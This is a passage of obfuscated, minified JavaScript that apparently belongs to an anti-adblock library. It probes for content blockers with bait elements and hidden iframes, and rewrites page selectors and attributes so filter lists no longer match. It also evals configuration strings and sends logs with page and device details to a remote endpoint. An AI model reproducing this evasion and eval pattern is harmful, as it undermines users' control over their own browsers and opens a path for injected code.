s5=window[Ls(0xc63)](s2);if(Ls(0x8b9)===s5[Ls(0x104b)]||Ls(0xf16)===s5[Ls(0x91c)]){Q['A'][Ls(0xfdd)](Ls(0x7d7)),s1=!0x0;break;}}document[Ls(0xb8c)][Ls(0xce0)](s2);}catch(s6){Q['A'][Ls(0xfdd)](Ls(0x952)[Ls(0xc8d)](s6));}return s1;}())?[!0x0,0x1]:await(async function(){const Ll=a2l,s1=XMLHttpRequest[Ll(0x9fd)]();return!(!s1[Ll(0x766)](Ll(0xda9))||!s1[Ll(0x766)](Ll(0xeed)))&&(Q['A'][Ll(0xfdd)](Ll(0x8cc)),!0x0);}())?[!0x0,0x2]:await async function(s1){const LD=a2l,s2=[];if(s1){for(const s4 of s1)LD(0x486)===s4[LD(0x773)]&&s2[LD(0xa12)]({'url':s4[LD(0xd01)]});}const s3=window[LD(0x5bd)][LD(0x724)][LD(0x653)](LD(0xb66));return s3?s2[LD(0xa12)]({'url':LD(0x2c5)}):(s2[LD(0xa12)]({'url':LD(0x7dc),'mustIncludeStrings':[LD(0x1052)],'mustExcludeStrings':[LD(0xad7)]}),X['A'][LD(0xd0e)]()||s2[LD(0xa12)]({'url':LD(0xe95),'mustIncludeStrings':[LD(0x7bd)],'mustExcludeStrings':[LD(0xad7)]})),(await Promise[LD(0x3db)]([...s2[LD(0xe20)](s5=>H(s5[LD(0xd01)],s5[LD(0xef0)],s5[LD(0xd30)])),s3?N():T()]))[LD(0xabe)](s5=>s5);}(s0)?[!0x0,0x3]:[!0x1,0x0];}async function Z(s0){const Lu=L3;return!await async function(s1){const Lb=a2l,s2=s1[Lb(0x2f5)]||[],s3=await Promise[Lb(0x3db)](s1[Lb(0xd01)][Lb(0xe20)](async s4=>{const LC=Lb;try{return await(0x0,j['c'])((s5,s6)=>{const LL=a2l;if(LL(0xc16)===s1[LL(0x773)]){const s7=new XMLHttpRequest();s7[LL(0xee8)](LL(0x5e9),()=>{const LO=LL;0x4===s7[LO(0x320)]&&(s7[LO(0x2cc)]>=0xc8&&s7[LO(0x2cc)]<0x12c||s2[LO(0x766)](s7[LO(0x2cc)])?s5():s6());}),s7[LL(0xee8)](LL(0xcda),()=>s6()),s7[LL(0xa84)](LL(0xaa7),s4),s7[LL(0xbad)]();}else{if(LL(0x610)===s1[LL(0x773)]){if(X['A'][LL(0xaf6)]())H(s4)[LL(0x9a6)](s8=>s8?s6():s5())[LL(0x75f)](s6);else{const s8=new Image();s8[LL(0xee8)](LL(0x341),()=>s5()),s8[LL(0xee8)](LL(0xcda),()=>s6()),s8[LL(0x1011)]=s4;}}else{if(LL(0xfaf)===s1[LL(0x773)]){const s9=document[LL(0xc09)](LL(0xfaf));s9[LL(0xee8)](LL(0x341),()=>s5()),s9[LL(0xee8)](LL(0xcda),()=>s6()),s9[LL(0x1011)]=s4,document[LL(0xb8c)][LL(0x291)](s9);}}}}),!0x0;}catch(s5){return(0x0,q['I1'])()?(Q['A'][LC(0xfdd)](LC(0x561)[LC(0xc8d)](s1[LC(0xd01)])),!0x0):(Q['A'][LC(0xfdd)](LC(0xd3b)[LC(0xc8d)](s1[LC(0xd01)],LC(0x670))),!0x1);}}));return s3[0x0]!==s3[0x1];}(null!=s0?s0:{'type':Lu(0x610),'url':[Lu(0x9d5),Lu(0x62b)]});}async function H(s0){const LQ=L3;let s1=arguments[LQ(0xd69)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],s2=arguments[LQ(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const s3=await R['A'][LQ(0x1ec)]()[LQ(0x475)][LQ(0x2fb)](window,s0);if(s3[LQ(0x6fb)])return!0x0;if(null===s3[LQ(0xeee)]&&LQ(0xdaf)===s3[LQ(0x773)])return!0x0;if(s3[LQ(0x2cc)]<0xc8||s3[LQ(0x2cc)]>=0x12c)return!0x0;const s4=await s3[LQ(0x623)]();if(0x0===s4[LQ(0xd69)])return!0x0;if(!s1[LQ(0x518)](s5=>s4[LQ(0x766)](s5)))return!0x0;if(s2[LQ(0xabe)](s5=>s4[LQ(0x766)](s5)))return!0x0;}catch(s5){return(0x0,q['I1'])()?(Q['A'][LQ(0xfdd)](LQ(0xd78)[LQ(0xc8d)](s0)),!0x1):(Q['A'][LQ(0xfdd)](LQ(0xfff)[LQ(0xc8d)](s0,LQ(0xd06))),!0x0);}return!0x1;}async function N(){const LV=L3,s0=document[LV(0xc09)](LV(0x3eb)),s1=await(0x0,j['c'])((s2,s3)=>{const Lc=LV;var s4;s0[Lc(0xbbb)][Lc(0xdaa)](Lc(0xf20),'0'),s0[Lc(0xbbb)][Lc(0xdaa)](Lc(0xc3d),'0'),s0[Lc(0xbbb)][Lc(0xdaa)](Lc(0x91c),Lc(0xf16)),s0[Lc(0xbbb)][Lc(0xdaa)](Lc(0xfca),Lc(0x8b9)),document[Lc(0xb8c)][Lc(0x291)](s0);const s5=null===(s4=B['A'][Lc(0x1ec)](window)[Lc(0x9dd)][Lc(0x1ec)][Lc(0x2fb)](s0,window))||void 0x0===s4?void 0x0:s4[Lc(0x73a)];if(!s5)return s2(!0x1);s5[Lc(0xf09)][Lc(0xa84)](),s5[Lc(0xf09)][Lc(0xbc4)](Lc(0x296)),s5[Lc(0xf09)][Lc(0xa57)]();const s6=s5[Lc(0xf09)][Lc(0xc09)](Lc(0xfaf));s6[Lc(0x33e)](Lc(0x1011),Lc(0x2c5)),s6[Lc(0xee8)](Lc(0x341),()=>s2(!0x1)),s6[Lc(0xee8)](Lc(0xcda),()=>s2(!0x0)),s5[Lc(0xf09)][Lc(0xb8c)][Lc(0x291)](s6);});return s0[LV(0x67c)](),s1;}async function T(){const LX=L3,s0=document[LX(0xc09)](LX(0x3eb)),s1=await(0x0,j['c'])((s2,s3)=>{const Lt=LX;var s4;s0[Lt(0xbbb)][Lt(0xdaa)](Lt(0xf20),'0'),s0[Lt(0xbbb)][Lt(0xdaa)](Lt(0xc3d),'0'),s0[Lt(0xbbb)][Lt(0xdaa)](Lt(0x91c),Lt(0xf16)),s0[Lt(0xbbb)][Lt(0xdaa)](Lt(0xfca),Lt(0x8b9)),document[Lt(0xb8c)][Lt(0x291)](s0);const s5=null===(s4=B['A'][Lt(0x1ec)](window)[Lt(0x9dd)][Lt(0x1ec)][Lt(0x2fb)](s0,window))||void 0x0===s4?void 0x0:s4[Lt(0x73a)];if(!s5)return s2(!0x0);s5[Lt(0xf09)][Lt(0xa84)](),s5[Lt(0xf09)][Lt(0xbc4)](Lt(0x296)),s5[Lt(0xf09)][Lt(0xa57)]();const s6=s5[Lt(0xf09)][Lt(0xc09)](Lt(0xfaf));s6[Lt(0x33e)](Lt(0x1011),Lt(0x7dc)),s6[Lt(0xee8)](Lt(0x341),()=>{const Lj=Lt;try{var s7;const s8=s5[Lj(0x1052)];if(!s8)return s2(!0x0);if(!(null===(s7=Object[Lj(0x741)](s8,Lj(0xda7)))||void 0x0===s7?void 0x0:s7[Lj(0x4fd)]))return s2(!0x0);s2(!0x1);}catch(s9){return s2(!0x0);}}),s6[Lt(0xee8)](Lt(0xcda),()=>s2(!0x0)),s5[Lt(0xf09)][Lt(0xb8c)][Lt(0x291)](s6);});return s0[LX(0x67c)](),s1;}function z(){const Le=L3,s0=V['A'][Le(0x1ec)](Le(0x2d1),!0x1,Le(0xdd8));return!!s0&&!!s0[Le(0xdb4)](',')[0x4];}},0x215e:(L,O,C)=>{'use strict';const LE=a2l;C['d'](O,{'A':()=>u});class u{static[LE(0xd93)](){const Lf=LE;try{if(null!=window[Lf(0xf04)][Lf(0x24b)]&&Lf(0xd93)===window[Lf(0xf04)][Lf(0x24b)][Lf(0xd93)][Lf(0xc71)])return!0x0;}catch(Q){}return!0x1;}static[LE(0xd0e)](){const Lq=LE;try{if(u[Lq(0xd93)]())return!0x1;const Q=navigator[Lq(0xa13)][Lq(0xda5)](),V=[Lq(0x353)];return![Lq(0x9c8),Lq(0x6b2),Lq(0xbe2),Lq(0x2f8),Lq(0x1d2),Lq(0x3d3),Lq(0xb11),Lq(0x8b1),Lq(0xdce),Lq(0xadb),Lq(0x68e),Lq(0xc67),Lq(0xb18)][Lq(0xabe)](c=>Q[Lq(0x766)](c))&&V[Lq(0xabe)](c=>Q[Lq(0x766)](c));}catch(c){}return!0x1;}static[LE(0xa6c)](){const Ly=LE;try{if(u[Ly(0xd93)]())return!0x1;const Q=navigator[Ly(0xa13)][Ly(0xda5)]();if(Q[Ly(0x766)](Ly(0x52c))||Q[Ly(0x766)](Ly(0x5d9)))return!0x0;const V=[Ly(0xdce)];return![Ly(0x9c8),Ly(0x6b2),Ly(0xbe2),Ly(0x2f8),Ly(0x1d2),Ly(0x3d3),Ly(0xb11),Ly(0x8b1),Ly(0xadb),Ly(0x68e),Ly(0xc67),Ly(0xb18)][Ly(0xabe)](c=>Q[Ly(0x766)](c))&&V[Ly(0xabe)](c=>Q[Ly(0x766)](c));}catch(c){}return!0x1;}static[LE(0xaf6)](){const LM=LE;try{const Q=navigator[LM(0xa13)][LM(0xda5)]();return Q[LM(0x766)](LM(0x1002))&&Q[LM(0x766)](LM(0xb15));}catch(V){}return!0x1;}static[LE(0x954)](){const Lp=LE;try{return navigator[Lp(0xa13)][Lp(0xda5)]()[Lp(0x766)](Lp(0xc96));}catch(Q){}return!0x1;}static[LE(0xb5a)](){const LR=LE;return navigator[LR(0xa13)][LR(0xda5)]()[LR(0x766)](LR(0x4b4));}}},0x140b:(L,O,C)=>{'use strict';const LB=a2l;C['d'](O,{'H':()=>X,'f':()=>j});var u=C(0x4c5);const Q=LB(0xe08),V=0x927c0,c=()=>{const Lw=LB,E=u['A'][Lw(0x1ec)](Q);if(E)try{const f=Date[Lw(0xe79)](),q=JSON[Lw(0x86b)](atob(E))[Lw(0xab8)](y=>y[Lw(0xcf4)]+V>f);u['A'][Lw(0x4fd)](Q,btoa(JSON[Lw(0x584)](q)));}catch(y){}},X=E=>{const Lr=LB;c();const f=u['A'][Lr(0x1ec)](Q);if(f)try{const q=JSON[Lr(0x86b)](atob(f)),y=Date[Lr(0xe79)](),M=q[Lr(0xc0f)](p=>p[Lr(0xd01)]===E);if(!M||M[Lr(0xcf4)]+V<y)return;return M[Lr(0xe78)];}catch(p){return;}},j=(E,f)=>{const LK=LB;c();const q=u['A'][LK(0x1ec)](Q);try{const y=q?JSON[LK(0x86b)](atob(q)):[],M=y[LK(0x1018)](p=>p[LK(0xd01)]===E);-0x1!==M?(y[M][LK(0xe78)]=f,y[M][LK(0xcf4)]=Date[LK(0xe79)]()):y[LK(0xa12)]({'url':E,'timestamp':Date[LK(0xe79)](),'blocked':f}),u['A'][LK(0x4fd)](Q,btoa(JSON[LK(0x584)](y)));}catch(p){}};},0x1fc3:(L,O,C)=>{'use strict';const Ln=a2l;C['d'](O,{'A1':()=>B,'AG':()=>R,'M5':()=>W,'VE':()=>x,'VL':()=>y,'vR':()=>r,'z9':()=>q});var u=C(0x6f7),Q=C(0x23b5),V=C(0x261a),c=C(0x1fae),X=C(0x1791),t=C(0x14a1),j=C(0x1d7d),e=C(0x215e),E=C(0x197c),f=C(0x140b);function q(U){const LI=a2l,F=null==U?void 0x0:U[LI(0xe20)]((P,G)=>({'autoRecovery':P,'configIndex':G}))[LI(0xab8)](P=>{const LS=LI;let {autoRecovery:G}=P;return G[LS(0x4a6)];})[LI(0xc0f)](P=>{const Lx=LI;let {autoRecovery:G}=P;if(!G[Lx(0x25b)])return!0x0;try{if(eval(G[Lx(0x25b)][Lx(0x81d)]))return!0x0;}catch(m){j['A'][Lx(0xfdd)](Lx(0x57c),m);}return!0x1;});return F;}function y(U,F,P){const LW=a2l;try{const G=(0x0,u['Wq'])({'protectUrlContext':F,'url':P,'kind':u['MN'][LW(0x6f6)],'endpoint':Q['A'][LW(0x467)]}),m=LW(0x524)[LW(0xc8d)](G,'\x22]');if(!V['A'][LW(0x1ec)](U)[LW(0x292)][LW(0x2fb)](U[LW(0xf09)][LW(0xb8c)],m)){const Y=U[LW(0xf09)][LW(0xc09)](LW(0x319));Y[LW(0x30b)]=LW(0xe54),Y['as']=LW(0xfaf),V['A'][LW(0x1ec)](U)[LW(0x3d2)][LW(0x4fd)][LW(0x2fb)](Y,G),U[LW(0xf09)][LW(0xb8c)][LW(0x291)](Y);}}catch(J){}}const M=[];let p=!0x1;function R(U,F,P){const LU=a2l;M[LU(0xa12)](P),p||(p=!0x0,function G(){const LF=LU,m=M[LF(0x8de)]();if(!m)return void(p=!0x1);const Y=U[LF(0xf09)][LF(0xc09)](LF(0xfaf));Y[LF(0x1011)]=(0x0,u['Wq'])({'protectUrlContext':F,'url':m[LF(0x1011)],'kind':u['MN'][LF(0x6f6)],'endpoint':Q['A'][LF(0x467)]});for(const {name:J,value:v}of Array[LF(0xed4)](m[LF(0x3b7)]))LF(0x1011)!==J&&Y[LF(0x33e)](J,v);m[LF(0xc42)]||m[LF(0x551)]?(Y[LF(0xee8)](LF(0x341),()=>{const LP=LF;m[LP(0x380)](new Event(LP(0x341)));}),Y[LF(0xee8)](LF(0xcda),()=>{const LG=LF,h=new Event(LG(0xcda));h[LG(0xf7b)]=!0x0,m[LG(0x380)](h);}),U[LF(0xf09)][LF(0xb8c)][LF(0x291)](Y),G()):(Y[LF(0xee8)](LF(0x341),()=>{const Lm=LF;m[Lm(0x380)](new Event(Lm(0x341))),G();}),Y[LF(0xee8)](LF(0xcda),()=>{const LY=LF,h=new Event(LY(0xcda));h[LY(0xf7b)]=!0x0,m[LY(0x380)](h),G();}),U[LF(0xf09)][LF(0xb8c)][LF(0x291)](Y));}());}async function B(U,F,P){const LJ=a2l,G=(0x0,f['H'])(P);if(void 0x0!==G)return w(U,F,P)[LJ(0x9a6)](Y=>{(0x0,f['f'])(P,Y);}),G;const m=await w(U,F,P);return(0x0,f['f'])(P,m),m;}async function w(U,F,P){const Lv=a2l;if(e['A'][Lv(0xa6c)]()&&e['A'][Lv(0xb5a)]())return await(0x0,E['p'])(F,P);const G=U[Lv(0xf09)][Lv(0xc09)](Lv(0x319));G[Lv(0x30b)]=Lv(0xe54),G['as']=Lv(0xfaf),V['A'][Lv(0x1ec)](U)[Lv(0x3d2)][Lv(0x4fd)][Lv(0x2fb)](G,P);const m=new Promise(Y=>{const Lo=Lv;G[Lo(0xee8)](Lo(0x341),()=>{const Lh=Lo;try{U[Lh(0xf09)][Lh(0xb8c)][Lh(0xce0)](G);}catch(J){}Y(!0x1);}),G[Lo(0xee8)](Lo(0xcda),()=>{const LZ=Lo;try{U[LZ(0xf09)][LZ(0xb8c)][LZ(0xce0)](G);}catch(J){}Y(!0x0);});});return U[Lv(0xf09)][Lv(0xb8c)][Lv(0x291)](G),m;}function r(U,F,P){const LH=a2l;if(P[LH(0xc14)]&&P[LH(0x385)]instanceof Element&&!P[LH(0x385)][LH(0xcf7)]){P[LH(0x385)][LH(0xcf7)]=!0x0;const G=(0x0,u['Wq'])({'protectUrlContext':U,'url':P[LH(0xc14)],'kind':u['MN'][LH(0xa9b)],'endpoint':Q['A'][LH(0x467)]}),m=F[LH(0xf09)][LH(0xc09)](LH(0x319));Array[LH(0xed4)](P[LH(0x385)][LH(0x3b7)])[LH(0xa59)](Y=>{const LN=LH;m[LN(0x33e)](Y[LN(0xc71)],Y[LN(0x759)]);}),V['A'][LH(0x1ec)](F)[LH(0x3d2)][LH(0x4fd)][LH(0x2fb)](m,G),m[LH(0xcf7)]=!0x0,P[LH(0x385)][LH(0xf41)](LH(0xf0f),m);}}const K=[Ln(0xa1b),Ln(0x640),Ln(0xcd3),Ln(0x38c),Ln(0x44a),Ln(0x87f),Ln(0x8b0),Ln(0xf6a),Ln(0x7ae),Ln(0x734),Ln(0x907),Ln(0x412)],I=0x3,S=U=>{const LA=Ln;var F;if(LA(0x8b9)!==U[LA(0xbbb)][LA(0x104b)]||!U[LA(0xc39)][LA(0x766)](LA(0xc2e)))return!0x1;if(U[LA(0xc39)][LA(0xd69)]>0x2710)return!0x0;const P=null!==(F=U[LA(0xe65)])&&void 0x0!==F?F:'';return K[LA(0xab8)](G=>P[LA(0x766)](G))[LA(0xd69)]>=I;},x=(U,F,P)=>{const Lk=Ln,G=Z=>(0x0,c['Bo'])(F,Z),m=Z=>(0x0,c['pI'])(F,Z),Y=Z=>(0x0,c['yu'])(F,Z);try{for(const Z of Array[Lk(0xed4)](P))if(Z instanceof CSSStyleRule){if(!0x0!==Z[Lk(0xcf7)]){var J;if(!S(Z)||null!==(J=F[Lk(0x9d4)])&&void 0x0!==J&&J[Lk(0xabe)](H=>{const Li=Lk;var N;return null===(N=Z[Li(0xe65)])||void 0x0===N?void 0x0:N[Li(0x766)](H);})){var v,h;const H=(0x0,X['Qw'])({'protectUrlContext':U,'selector':null!==(v=Z[Lk(0xe65)])&&void 0x0!==v?v:'','idFilter':N=>(0x0,c['Bo'])(F,N),'attributeFilter':N=>(0x0,c['yu'])(F,N)});Z[Lk(0xe65)]=null!==(h=Z[Lk(0xe65)])&&void 0x0!==h&&h[Lk(0x766)](Lk(0x7a8))?H:''[Lk(0xc8d)](Z[Lk(0xe65)],',')[Lk(0xc8d)](H);}for(let N=0x0;N<Z[Lk(0xbbb)][Lk(0xd69)];N++){const A=Z[Lk(0xbbb)][N],k=Z[Lk(0xbbb)][A];Lk(0x8fa)==typeof k&&k[Lk(0x766)](Lk(0x7e7))&&(Z[Lk(0xbbb)][A]=(0x0,X['oY'])({'protectUrlContext':U,'value':k,'idFilter':G,'urlFilter':m,'attributeFilter':Y}));}}x(U,F,Z[Lk(0xa2e)]),Z[Lk(0xcf7)]=!0x0;}else(Z instanceof CSSMediaRule||Z instanceof CSSSupportsRule)&&(!0x0!==Z[Lk(0xcf7)]&&x(U,F,Z[Lk(0xa2e)]),Z[Lk(0xcf7)]=!0x0);}catch(d){}},W=(U,F,P)=>{const La=Ln;if(!(P instanceof Element))return;const G=V['A'][La(0x1ec)](window)[La(0x9ed)][La(0x1ec)][La(0x2fb)](P);if((0x0,c['ts'])(F,G)){const h=V['A'][La(0x1ec)](window)[La(0x72b)][La(0x1ec)][La(0x2fb)](P),Z=La(0xb00)+(0x0,t['md'])(G[La(0xda5)]()),H=new RegExp('<'[La(0xc8d)](G[La(0xda5)](),La(0xdbf)),'gi'),N=new RegExp('</'[La(0xc8d)](G[La(0xda5)](),'>'),'gi'),A=h[La(0x2d2)](H,'<'[La(0xc8d)](Z,'$1'))[La(0x2d2)](N,'</'[La(0xc8d)](Z,'>'));V['A'][La(0x1ec)](window)[La(0x72b)][La(0x4fd)][La(0x2fb)](P,A);}const m=V['A'][La(0x1ec)](window)[La(0x828)][La(0x1ec)][La(0x2fb)](P);(0x0,c['Bo'])(F,m)&&V['A'][La(0x1ec)](window)[La(0x828)][La(0x4fd)][La(0x2fb)](P,(0x0,t['md'])(m));const Y=V['A'][La(0x1ec)](window)[La(0xe27)][La(0x1ec)][La(0x2fb)](P);for(const k of Array[La(0xed4)](Y))(0x0,c['Bo'])(F,k)&&(Y[La(0x7a3)]((0x0,t['md'])(k)),Y[La(0x67c)](k));const J=V['A'][La(0x1ec)](window)[La(0x5c3)][La(0x1ec)][La(0x2fb)](P);for(const d of Array[La(0xed4)](J))if((0x0,c['yu'])(F,d[La(0xc71)])){const T=La(0x27b)+(0x0,t['md'])(d[La(0xc71)][La(0xb8f)](0x5)[La(0xda5)]());V['A'][La(0x1ec)](window)[La(0x7f6)][La(0x2fb)](P,T,d[La(0x759)]),V['A'][La(0x1ec)](window)[La(0xcdb)][La(0x2fb)](P,d[La(0xc71)]);}else(0x0,c['v5'])(F,d[La(0xc71)],d[La(0x759)])&&V['A'][La(0x1ec)](window)[La(0x7f6)][La(0x2fb)](P,d[La(0xc71)],(0x0,t['md'])(d[La(0x759)]));if(P instanceof HTMLAnchorElement){const g=V['A'][La(0x1ec)](window)[La(0xb9a)][La(0x2fb)](P,La(0xc14));if(g&&!(0x0,u['EW'])(g))try{const z=new URL(g)[La(0x724)];(F[La(0xa4a)][La(0xabe)](s0=>s0[La(0x455)](g))||F[La(0xc30)][La(0xabe)](s0=>z[La(0x653)](s0)))&&V['A'][La(0x1ec)](window)[La(0x7f6)][La(0x2fb)](P,La(0xc14),(0x0,u['Wq'])({'protectUrlContext':U,'url':g,'kind':u['MN'][La(0x414)],'endpoint':Q['A'][La(0x467)]}));}catch(s0){}}const v=P[La(0x99a)]()[La(0xab8)](s1=>s1[La(0x766)](La(0xaec)));v[La(0xd69)]>0x0&&v[La(0xa59)](s1=>{const Ld=La;P[Ld(0x785)](s1);});};},0x1d7d:(L,O,C)=>{'use strict';const LT=a2l;C['d'](O,{'A':()=>x});var Q,V=C(0x2125),X=C(0x6f7),j=C(0x758),E=C(0x190b),q=C(0x23b5),M=C(0x4c5),R=C(0x1d4b),B=C(0xff7),w=C(0x848),K=C(0x18f7);const I=LT(0x2e8);var S=function(U){const Lg=LT;return U[U[Lg(0x859)]=0x0]=Lg(0x859),U[U[Lg(0xe4d)]=0x1]=Lg(0xe4d),U[U[Lg(0x657)]=0x2]=Lg(0x657),U;}(S||{});class x{constructor(U){const Lz=LT;var F=this;let P=arguments[Lz(0xd69)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:S[Lz(0x657)],G=arguments[Lz(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Y=arguments[Lz(0xd69)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Lz(0x4c3)]=U,this[Lz(0x313)]=P,this[Lz(0xfbc)]=G,this[Lz(0xb7c)]=Y,(0x0,V['A'])(this,Lz(0xad8),function(J){const O0=Lz;for(var v=arguments[O0(0xd69)],Z=new Array(v>0x1?v-0x1:0x0),H=0x1;H<v;H++)Z[H-0x1]=arguments[H];return{'level':J,'timestamp':Date[O0(0xe79)](),'inventoryId':F[O0(0xfbc)],'args':Z};}),(0x0,V['A'])(this,Lz(0x770),()=>{const O1=Lz;window[O1(0xee8)](O1(0x5a1),J=>{const O2=O1;if(J[O2(0xbb8)]&&J[O2(0xbb8)][O2(0x328)]===I){if(this[O2(0x313)]===S[O2(0xe4d)])return W({'inventoryId':this[O2(0xfbc)],...J[O2(0xbb8)]});if(this[O2(0x313)]===S[O2(0x859)]&&J[O2(0xbb8)][O2(0xfbc)]){if(O2(0xfdd)===J[O2(0xbb8)][O2(0x6ca)])return x[O2(0xfdd)]('['[O2(0xc8d)](J[O2(0xbb8)][O2(0xfbc)],']'),...J[O2(0xbb8)][O2(0xb26)]);if(O2(0xd26)===J[O2(0xbb8)][O2(0x6ca)])return x[O2(0xd26)]('['[O2(0xc8d)](J[O2(0xbb8)][O2(0xfbc)],']'),...J[O2(0xbb8)][O2(0xb26)]);if(O2(0xcda)===J[O2(0xbb8)][O2(0x6ca)])return x[O2(0xcda)](J[O2(0xbb8)][O2(0xcda)],'['[O2(0xc8d)](J[O2(0xbb8)][O2(0xfbc)],']'),...J[O2(0xbb8)][O2(0xb26)]);}}});}),(0x0,V['A'])(this,Lz(0xb97),()=>{const O4=Lz,J=async()=>{const O3=a2l;if(O3(0x811)!==window[O3(0x5bd)][O3(0xb83)]&&O3(0x228)!==window[O3(0x5bd)][O3(0xb83)])return;window[O3(0x5bd)][O3(0xb83)]='';const v=prompt(O3(0xbb6));if(O3(0xdf7)===v)return this[O3(0xb7c)][O3(0xa59)](A=>console[O3(0xfba)](...A[O3(0xb26)]));if(O3(0x228)!==v)return;const Z=prompt(O3(0x9e7)),H=prompt(O3(0x5a1)),N=await x[O3(0x364)](O3(0x6a4),null!=Z?Z:O3(0xebb),null!=H?H:O3(0xebb));alert(O3(0xce5)),window[O3(0xa84)](O3(0xfc9)[O3(0xc8d)](N));};window[O4(0xee8)](O4(0x7d9),J),window[O4(0xa91)](J,0xbb8);}),P===S[Lz(0x859)]&&this[Lz(0xb97)](),P!==S[Lz(0x859)]&&P!==S[Lz(0xe4d)]||this[Lz(0x770)]();}static[LT(0xfdd)](){const O5=LT;this[O5(0x5ca)]();for(var U=arguments[O5(0xd69)],F=new Array(U),P=0x0;P<U;P++)F[P]=arguments[P];const G=this[O5(0x64b)][O5(0xad8)](O5(0xfdd),...F);if(this[O5(0x64b)][O5(0x313)]!==S[O5(0x859)])return W(G);this[O5(0x64b)][O5(0xb7c)][O5(0xa12)](G),(q['A'][O5(0xfdd)]||O5(0xf0d)===M['A'][O5(0x1ec)](O5(0x8a5),!0x1))&&console[O5(0xfba)](...F);}static[LT(0xd26)](){const O6=LT;this[O6(0x5ca)]();for(var U=arguments[O6(0xd69)],F=new Array(U),P=0x0;P<U;P++)F[P]=arguments[P];const G=this[O6(0x64b)][O6(0xad8)](O6(0xd26),...F);if(this[O6(0x64b)][O6(0x313)]!==S[O6(0x859)])return W(G);this[O6(0x64b)][O6(0xb7c)][O6(0xa12)](G),(q['A'][O6(0xfdd)]||O6(0xf0d)===M['A'][O6(0x1ec)](O6(0x8a5),!0x1))&&console[O6(0xd26)](...F);}static[LT(0xcda)](U){const O7=LT;this[O7(0x5ca)]();for(var F=arguments[O7(0xd69)],P=new Array(F>0x1?F-0x1:0x0),G=0x1;G<F;G++)P[G-0x1]=arguments[G];const Y=this[O7(0x64b)][O7(0xad8)](O7(0xcda),[U,...P]);if(Y[O7(0xcda)]=U,this[O7(0x64b)][O7(0x313)]!==S[O7(0x859)])return W(Y);this[O7(0x64b)][O7(0xb7c)][O7(0xa12)](Y),(q['A'][O7(0xfdd)]||O7(0xf0d)===M['A'][O7(0x1ec)](O7(0x8a5),!0x1))&&console[O7(0xcda)](U,...P);}static[LT(0x2a1)](U,F){const O8=LT;return this[O8(0x5ca)](),x[O8(0xfdd)](O8(0x2a1),U,F),x[O8(0xfdd)](O8(0x462),(function(){const O9=O8;try{const P=performance[O9(0x5d4)](O9(0xbf5));if(0x0===P[O9(0xd69)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [G,Y,J,v]=[0x0,0x0,0x0,0x0],[Z,H,N,A,k,T]=[0x0,0x0,0x0,0x0,0x0,0x0];return P[O9(0xa59)](z=>{const Os=O9;G++,Y+=z[Os(0xeda)],(0x0===Z||Z>z[Os(0xeda)])&&(Z=z[Os(0xeda)]),N<z[Os(0xeda)]&&(N=z[Os(0xeda)]),z[Os(0xc71)][Os(0xf96)](q['A'][Os(0x467)])&&(0x0,X['EW'])(z[Os(0xc71)])&&(0x0,X['sH'])(z[Os(0xc71)])[Os(0xd73)][Os(0xf96)](q['A'][Os(0x467)])&&(J++,v+=z[Os(0xeda)],(0x0===A||A>z[Os(0xeda)])&&(A=z[Os(0xeda)]),T<z[Os(0xeda)]&&(T=z[Os(0xeda)]));}),H=Y/G,k=v/J,{'minRTT':Z,'avgRTT':H,'maxRTT':N,'adshieldMinRTT':A,'adshieldAvgRTT':k,'adshieldMaxRTT':T};}catch(z){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),x[O8(0x364)](U,F,F);}static async[LT(0x364)](U,F,P){const Ol=LT;this[Ol(0x5ca)]();const G=this[Ol(0x64b)][Ol(0xb7c)][Ol(0xe20)](Z=>({...Z,'timestamp':Math[Ol(0x410)](Z[Ol(0xcf4)]/0x3e8)})),Y=E['A'][Ol(0x511)](JSON[Ol(0x584)](G)),J=await(0x0,w['C8'])(this[Ol(0x64b)][Ol(0x4c3)],q['A'][Ol(0x467)])?(0x0,w['XV'])(q['A'][Ol(0x467)],0x0):q['A'][Ol(0x467)],v=new URL(''[Ol(0xc8d)](J,Ol(0xc95)));return v[Ol(0x6ef)][Ol(0x54c)](Ol(0x9b5),q['A'][Ol(0x9b5)]),v[Ol(0x6ef)][Ol(0x54c)](Ol(0x773),U),v[Ol(0x6ef)][Ol(0x54c)](Ol(0x30e),F),v[Ol(0x6ef)][Ol(0x54c)](Ol(0x5a1),P),v[Ol(0x6ef)][Ol(0x54c)](Ol(0xd01),location[Ol(0xc14)]),v[Ol(0x6ef)][Ol(0x54c)](Ol(0x9b8),(0x0,R['z3'])()[Ol(0x9fd)]()),v[Ol(0x6ef)][Ol(0x54c)](Ol(0xa48),(await(0x0,B['H4'])())[Ol(0x9fd)]()),v[Ol(0x6ef)][Ol(0x54c)](Ol(0xc1e),K['A'][Ol(0x36b)](0x10,0x10)),(await j['G'][Ol(0x46e)](Ol(0x5ff),(0x0,X['Wq'])({'protectUrlContext':this[Ol(0x64b)][Ol(0x4c3)],'url':v,'endpoint':J}),Y))[Ol(0xeee)];}}Q=x,(0x0,V['A'])(x,LT(0x64b),void 0x0),(0x0,V['A'])(x,LT(0xcae),U=>Q[LT(0x64b)]=new Q(U,S[LT(0x859)])),(0x0,V['A'])(x,LT(0x617),(U,F)=>Q[LT(0x64b)]=new Q(U,S[LT(0xe4d)],F)),(0x0,V['A'])(x,LT(0x5ca),()=>{const OD=LT;Q[OD(0x64b)]||(Q[OD(0x64b)]=new Q({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const W=U=>{const Ob=LT;let F=window;for(;F!==window[Ob(0xc82)][Ob(0x73a)];){F=F[Ob(0x6d8)][Ob(0x73a)];try{U[Ob(0x328)]=I,F[Ob(0x775)](U,'*');}catch(P){}}};},0xb:(L,O,C)=>{'use strict';C['d'](O,{'I':()=>j,'i':()=>t});var u=C(0x23b5),Q=C(0x143c),V=C(0x14a1),c=C(0x6f7),X=C(0x1d7d);const t=()=>{const OL=a2l;try{const 